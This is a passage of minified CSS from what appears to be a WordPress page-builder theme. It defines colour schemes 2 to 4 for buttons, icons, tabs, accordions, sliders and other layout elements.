{color:#191919;} .bt_bb_color_scheme_2.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_2.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffffff;border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_2 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_2 .bt_bb_price_list_content {color:#191919;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_2 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_3 {color:#ffb548;background-color:#191919;} .bt_bb_column_color_scheme_3 {background:#191919;}.bt_bb_column_color_scheme_3 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_3 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_3 {background:#191919;}.bt_bb_column_inner_color_scheme_3 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_3.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#191919;border-color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_3 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_3 .bt_bb_price_list_content {color:#ffb548;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_3 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_4 {color:#ffb548;background-color:#ffffff;} .bt_bb_column_color_scheme_4 {background:#ffffff;}.bt_bb_column_color_scheme_4 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_4 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_4 {background:#ffffff;}.bt_bb_column_inner_color_scheme_4 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_4.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before 